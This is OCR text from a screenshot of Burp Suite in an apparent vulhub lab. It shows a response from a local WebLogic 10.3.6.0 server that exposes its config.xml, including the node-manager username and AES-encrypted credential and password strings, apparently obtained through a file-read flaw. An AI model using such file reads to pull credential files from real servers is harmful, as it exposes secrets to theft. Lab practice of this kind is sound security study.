 Burp Suite Community E...
Mozilla Firefox
[root@gsq: ~/vulhub/we...
12:43 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
epeater
Sequencer
Decoder
Comparer
Extender
Project options
User options
Target: http://192.168.0.142:7001
?
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
xml HTTP/1.1
64; rv:78.0) Gecko/20100101 Firefox/78.0
,application/xml;q=0.9,image/webp,*/*;q=0.8
myrealm
</default-realm>
37 <credential-encrypted>
{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtSJzE3FrrjdLjKS9w24Krv0Ong11Bogvc8rP
</credential-encrypted>
38 <node-manager-username>
weblogic
</node-manager-username>
39 <node-manager-password-encrypted>
{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
</node-manager-password-encrypted>
40 </security-configuration>
41 <server>
42 <name>
AdminServer
</name>
43 <listen-address>
</listen-address>
44 </server>
45 <embedded-ldap>
46 <name>
base_domain
</name>
47 <credential-encrypted>
{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SlgZxAsWEyIvLEi+O2omKTsWD9GW
</credential-encrypted>
48 </embedded-ldap>
49 <configuration-version>
10.3.6.0
</configuration-version>
0 matches
?
Search...
0 matches
3,776 bytes | 2 millis